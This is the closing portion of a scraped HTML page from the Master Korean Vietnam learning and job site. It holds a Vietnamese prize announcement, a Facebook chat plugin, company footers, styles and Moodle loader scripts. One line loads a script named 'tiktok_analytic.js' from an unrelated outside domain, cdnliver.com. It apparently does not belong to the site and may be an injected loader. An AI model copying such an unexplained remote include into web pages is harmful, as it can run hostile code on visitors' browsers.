Master Korean Vietnam sẽ li&ecirc;n hệ v&agrave; trao giải cho từng bạn tr&uacute;ng giải qua Email đ&atilde; đăng k&yacute; từ h&ocirc;m nay đến 15/04/2020.<br />
<br />
Đăng tải CV l&ecirc;n trang web https://job.masterkorean.vn/ để nhận offer việc l&agrave;m từ c&aacute;c doanh nghiệp H&agrave;n Quốc ngay.<br />
<br />
Đừng qu&ecirc;n đăng k&yacute; th&agrave;nh vi&ecirc;n để trải nghiệm học tiếng H&agrave;n miễn ph&iacute; từ trang web www.masterkorean.vn v&agrave; chờ đợi kh&oacute;a học c&ocirc;ng bố đầy đủ trong thời gian sắp tới.<br />
---------------------------<br />
Master Korean! Master Your Job! - Hệ thống học tiếng H&agrave;n trực tuyến.<br />
&bull; Website học tiếng H&agrave;n: www.masterkorean.vn<br />
&bull; Website t&igrave;m việc l&agrave;m: https://job.masterkorean.vn<br />
&bull; Email: visang@masterkorean.vn</span></span></p>
</div>
       <div class="tb-btns-area">
        <div class="f-r">
            <input type="button" value="List" onclick='location.href="https://job.masterkorean.vn/local/jinoboard/index.php?type=1"' class="btns br h40" />
        </div>
    </div>    
    </div>                </div>
            </div>
        </div>
    </div>
    
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- footer start -->

<div class="vis-footer">
    <div class="group">
        <div class="tp">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
            <ul class="lnk">
<!--                <li><a href="#">service</a></li>-->
<!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'terms', 'resizable,height=800,width=800,scrollbars=yes'); return false;">terms</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Terms of use</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Service operating regulations</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Privacy statement</li>
                <li><a href="/local/jinoboard/index.php?type=1">customer service</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>

        </div>

        <div class="bt">
            <p>Company name: Visang Vietnam Education Company Limited</p>
            <p>Headquarters: 2nd Floor, FLC Landmark Tower, Le Duc Tho Street, My Dinh 2 Ward, Nam Tu Liem District, Hanoi City, Vietnam</p>
            <p>Tax code: 0109066143 by Department of Planning and Investment of Hanoi City on January 14, 2020 </p>
            <p>Representative: Mr. Lee Young Geun</p>
            <p>Phone: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>            <!-- <br>Đây là trang web chạy thử nghiệm.  -->
        </div>

        <div class="f-r">

            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--             <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank"><img alt='vcbfg' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/></a>
             <br>
             <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>
        </div>
    </div>
</div>
<!-- footer end -->

<!-- mobile footer start -->
<div class="mobi-footer">
    <div class="group">
        <div class="row">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
        </div>
        <div class="row tp">
        	<ul class="lnk">
        <!--                <li><a href="#">service</a></li>-->
        <!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'terms', 'resizable,height=800,width=800,scrollbars=yes'); return false;">terms</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Terms of use</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Service operating regulations</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Privacy statement</li>
                <li><a href="/local/jinoboard/index.php?type=1">customer service</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>
        </div>
        <div class="row bt">
        	<p>Company name: Visang Vietnam Education Company Limited</p>
            <p>Headquarters: 2nd Floor, FLC Landmark Tower, Le Duc Tho Street, My Dinh 2 Ward, Nam Tu Liem District, Hanoi City, Vietnam</p>
            <p>Tax code: 0109066143 by Department of Planning and Investment of Hanoi City on January 14, 2020 </p>
            <p>Representative: Mr. Lee Young Geun</p>
            <p>Phone: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>        </div>
        <div class="row">
        	<a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--            <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/>
            </a>
            <br>
            <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>

        </div>
    </div>
</div>

<style>
@media screen and (min-width: 1025px){
    .mobi-footer {
        display: none;
    }
}
.mobi-footer{clear: both;background: #485cc7;padding: 20px 0 30px;}
.mobi-footer .tp{margin-bottom: 5px;overflow: hidden;}
.mobi-footer .tp .ft-logo{float: left;margin-right: 50px;}
.mobi-footer *{color: #fff;}
.mobi-footer .tp>.f-r>.ic-facebook{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_facebook.png") no-repeat center;width: 27px;height: 27px;margin-right: 7px;vertical-align: middle;}
.mobi-footer .tp>.f-r>.ic-youtube{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_youtube.png") no-repeat center;width: 27px;height: 27px;vertical-align: middle;}

.mobi-footer .group{position: relative; padding-left: 20px;}
.mobi-footer .group .f-r{position: absolute;right: 20px;top: 0;font-size: 0;}
.mobi-footer .group .f-r a.ic-facebook{margin-right: 5px;}
.mobi-footer a.ic-jobs{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/mk-blog-footer.png) no-repeat center;background-size: auto 15px;width: 110px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}
.mobi-footer a.ic-learn{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/logo_btn_footer02.png) no-repeat center;background-size: auto 13px;width: 85px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}

.mobi-footer .tp>.f-r>select{float: right;font-size: 14px;height: 28px;border: 0;width: 165px;box-sizing: border-box;padding: 4px;color: #666;line-height: 20px;background: #dadef4;color: #485cc7;margin-left: 15px;}

.mobi-footer .tp .lnk{font-size: 0;float: left;width: 100%;}
.mobi-footer .tp .lnk>li{font-size: 16px;margin: 0 20px 3px 0;display: inline-block;line-height: 35px;}
.mobi-footer .tp .lnk>li:last-child{margin-right: 0;}
.mobi-footer .bt{margin: 20px 0;}
.mobi-footer .bt p{font-size: 12px;line-height: 1.5;font-weight: 300;margin-bottom: 0;}
.mobi-footer .bt p.copy{font-size: 11px;margin-top: 13px;font-weight: 300;}

#logoCCDV {width: 100% !important;}
#logoCCDV img{width: 200px !important; margin-top: 20px;}
</style>
<!-- mobile footer end -->
<!-- mobile menu -->
<ul class="m-ft-link">
    <li><a href="/">비상 korean</a></li>
    <li><a href="https://job.masterkorean.vn/local/job">비상 job</a></li>
</ul>    <!-- footer end -->
    <script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://job.masterkorean.vn/lib/requirejs.php/1769760167/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,
    waitSeconds : 0,

    paths: {
        jquery: 'https://job.masterkorean.vn/lib/javascript.php/1769760167/lib/jquery/jquery-1.12.1.min',
        jqueryui: 'https://job.masterkorean.vn/lib/javascript.php/1769760167/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://job.masterkorean.vn/lib/javascript.php/1769760167/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://job.masterkorean.vn/lib/javascript.php/1769760167/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["block_settings/settingsblock"], function(amd) { amd.init("5", null); });;
require(["core/notification"], function(amd) { amd.init(1, []); });;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://job.masterkorean.vn/theme/javascript.php/oklassedu/1769760167/footer"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"Last modified","name":"Name","error":"Error","info":"Information","yes":"Yes","no":"No","morehelp":"More help","loadinghelp":"Loading...","cancel":"Cancel","confirm":"Confirm","areyousure":"Are you sure?","closebuttontitle":"Close","unknownerror":"Unknown error","changesmadereallygoaway":"You have made changes. Are you sure you want to navigate away and lose your changes?"},"repository":{"type":"Type","size":"Size","invalidjson":"Invalid JSON string","nofilesattached":"No files attached","filepicker":"File picker","logout":"Logout","nofilesavailable":"No files available","norepositoriesavailable":"Sorry, none of your current repositories can return files in the required format.","fileexistsdialogheader":"File exists","fileexistsdialog_editor":"A file with that name has already been attached to the text you are editing.","fileexistsdialog_filemanager":"A file with that name has already been attached","renameto":"Rename to \"{$a}\"","referencesexist":"There are {$a} alias\/shortcut files that use this file as their source","select":"Select"},"admin":{"confirmdeletecomments":"You are about to delete comments, are you sure?","confirmation":"Confirmation"},"block":{"addtodock":"Move this to the dock","undockitem":"Undock this item","dockblock":"Dock {$a} block","undockblock":"Undock {$a} block","undockall":"Undock all","hidedockpanel":"Hide the dock panel","hidepanel":"Hide panel"},"langconfig":{"thisdirectionvertical":"btt"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
Y.use("moodle-filter_mathjaxloader-loader",function() {M.filter_mathjaxloader.configure({"mathjaxconfig":"\nMathJax.Hub.Config({\n    config: [\"Accessible.js\", \"Safe.js\"],\n    errorSettings: { message: [\"!\"] },\n    skipStartupTypeset: true,\n    messageStyle: \"none\"\n});\n","lang":"en"});
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random698046d8762473'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random698046d8762473'); });
})();
//]]>
</script>

</div>
</body>
</html>
<script>
    $("document").ready(function() {  
        var currentstr = 0;
        var mx = $("#comment_textarea").attr('maxlength');
        $('#comment_textarea').keyup(function(){
                var va = $(this).val().length;
                if(currentstr != va){
                    if(mx <= va){
                        alert('Comments The maximum number of characters is 300 characters.');
                    }
                }
                    currentstr = va;    
        })
    }) 
</script>
